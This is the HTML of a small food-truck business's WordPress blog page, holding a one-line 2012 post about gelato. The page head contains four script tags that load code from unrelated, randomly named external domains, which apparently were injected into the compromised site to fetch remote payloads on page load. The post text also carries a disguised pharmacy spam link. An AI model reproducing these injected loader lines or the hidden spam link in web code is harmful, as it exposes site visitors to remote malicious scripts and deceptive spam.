

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/
body_size: 8436
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!! -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!! -" />
	<meta property="og:description" content="G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!!" />
	<meta property="og:url" content="https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/" />
	<meta property="article:published_time" content="2012-08-16T01:37:36+00:00" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!!","datePublished":"2012-08-16T01:37:36+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/"},"wordCount":23,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/","url":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/","name":"G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!! -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"datePublished":"2012-08-16T01:37:36+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!!"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fg-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fg-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=214' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-214 single-format-standard wp-theme-burgertheme top-navbar g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/">G-E-L-80-O, G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!!</a></h3>
<div class="meta_box">
			<span class="meta_date">August 15, 2012</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/g-e-l-80-o-g-e-l-80-o-g-e-l-80-o-and-gelato-was-its-name-o/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>G-E-L-80-O, <a href="http://cialis-discount.net" style="text-decoration:none;color:#676c6c">doctor</a>  G-E-L-80-O, G-E-L-80-O, and gelato was its name-o!!!!</p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
